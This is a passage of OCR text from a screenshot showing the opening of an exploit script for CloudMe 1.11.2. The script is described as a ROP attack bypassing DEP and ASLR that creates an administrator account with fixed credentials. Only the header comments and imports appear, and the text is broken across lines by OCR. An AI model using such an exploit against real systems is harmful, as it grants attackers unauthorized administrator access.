
create a new user (boku:0v3R9000!) and 
add the new user to the 
#   Administrators group. A requirement 
of successful exploitation is the 
CloudMe.exe process must be 
#   running as adminstrator, such as 
when ran with 'Run as Administrator'; 
as this permission is required 
#   to create new users on the system. 
This exploit has been tested against 
multiple Windows 10 systems 
#   including x86, x64, Pro, Education, 
Home; although there is no guarantee it 
will work in your CTF.
# CloudMe 1.11.2 - Turing Complete Add-
Admin ROP (DEP,ASLR)
import
 os
,
sys
,
socket
,
from
 colorama 
import
 Fore
,
 Back
,
 Style

F 
=